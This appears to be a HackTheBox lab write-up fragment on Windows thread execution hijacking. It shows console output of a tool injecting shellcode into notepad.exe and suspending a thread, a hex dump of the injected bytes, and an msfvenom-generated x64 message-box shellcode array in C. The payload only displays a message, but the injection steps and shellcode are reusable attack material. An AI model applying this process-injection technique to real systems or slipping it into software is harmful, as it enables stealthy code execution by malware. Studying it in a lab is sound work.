 Windows PowerShell
PS C:\injection\threadhijacking> .\threadhijacking.exe notepad.exe
[!] Current PID: 2024
[!] Target process is notepad.exe with PID: 10488
[+] Memory is allocated at address: 0x000001c2cd8a0000 to hold shellcode
Press enter to write shellcode to this address. . .
[+] Shellcode (starting with FC 48 81) is written at this address
[*] Thread with TID 2180 found. Press enter to suspend thread . . .
notepad.exe (10488) (0x1c2cd8a0000 - 0x1c2cd8a1000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 XAYZ>H...I...]I.
000000e0 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d .....>H......>L.
000000f0 85 19 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .....H1.A.E.V...
00000100 48 31 c9 41 ba f0 b5 a2 56 ff d5 54 68 72 65 61 H1.A....V..Threa
00000110 64 20 45 78 65 63 75 74 69 6f 6e 20 48 69 6a 61 d Execution Hija
00000120 63 6b 69 6e 67 00 48 61 63 6b 54 68 65 42 6f 78 cking.HackTheBox
00000130 20 4c 61 62 00 00 00 00 00 00 00 00 00 00 00 00 Lab............
// msfvenom -p windows/x64/messagebox TEXT="Thread Execution Hija
unsigned char shellcode[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\xfe\x00\x00\x00\x3e"
"\x4c\x8d\x85\x19\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2\x56\xff"
"\xd5\x54\x68\x72\x65\x61\x64\x20\x45\x78\x65\x63\x75\x74"
"\x69\x6f\x6e\x20\x48\x69\x6a\x61\x63\x6b\x69\x6e\x67\x00"
"\x48\x61\x63\x6b\x54\x68\x65\x42\x6f\x78\x20\x4c\x61\x62"
"\x00";